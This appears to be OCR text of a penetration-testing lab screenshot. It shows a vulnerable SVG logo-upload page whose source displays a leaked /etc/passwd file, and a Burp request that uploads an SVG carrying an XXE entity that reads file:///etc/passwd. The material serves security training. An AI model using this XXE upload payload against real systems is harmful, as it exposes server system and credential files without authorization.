 view-source:http://inlanefreight.htb:48869/
Exploit-DB Google Hacking DB http://revshells.com/ Active Directory Enum…
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Employee File Manager</title>
<link rel="stylesheet" href="./style.css">
</head>
<body>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></
<script src="./script.js"></script>
<div>
<h1>Update your logo</h1>
<center>
<form action="upload.php" method="POST" enctype="multipart/form-data" id="uplo
<input type="file" name="uploadFile" id="uploadFile" accept=".svg">
<svg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/no
systemd-network:x:103:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nolog
systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
</svg> <input type="submit" value="Upload" id="submit">
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: inlanefreight.htb:48869
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------386523429426675666052520616570
9 Content-Length: 347
10 Origin: http://inlanefreight.htb:48869
11 Connection: keep-alive
12 Referer: http://inlanefreight.htb:48869/
13 Cookie: uid=52
14 Priority: u=0
15
16 -----------------------------386523429426675666052520616570
17 Content-Disposition: form-data; name="uploadFile"; filename="cl.svg"
18 Content-Type: image/svg+xml
19
20 <?xml version="1.0" encoding="utf-8"?>
21 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <svg>&xxe;</svg>
23
24 -----------------------------386523429426675666052520616570--
25